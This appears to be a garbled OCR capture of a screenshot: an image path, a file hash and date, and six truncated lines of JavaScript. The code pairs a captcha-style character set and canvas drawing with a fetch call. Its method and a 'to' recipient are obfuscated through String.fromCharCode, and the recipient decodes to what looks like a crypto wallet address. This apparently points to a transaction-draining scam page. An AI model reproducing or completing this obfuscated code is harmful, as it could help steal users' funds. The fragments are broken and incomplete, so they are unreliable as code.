
💾 File hash: fa0a5f8da3614536927c6470c3d035f
Update date: 2026-04-14
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.result